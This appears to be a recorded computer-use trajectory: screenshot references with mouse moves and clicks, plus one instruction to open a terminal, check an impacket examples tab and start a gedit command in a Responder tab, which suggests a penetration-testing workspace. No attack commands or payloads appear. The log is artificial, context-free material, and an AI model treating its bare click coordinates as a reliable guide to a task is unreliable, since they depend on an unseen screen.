
{"action": "mouse_move", "coordinate": [855, 456]}

{"action": "mouse_move", "coordinate": [861, 395]}

{"action": "mouse_move", "coordinate": [1463, 232]}

{"action": "mouse_move", "coordinate": [1373, 224]}

Open Terminal, check the impacket examples tab, then start a gedit command in the Responder tab.
{"action": "left_click", "coordinate": [21, 291]}

{"action": "left_click", "coordinate": [707, 183]}

{"action": "left_click", "coordinate": [391, 183]}
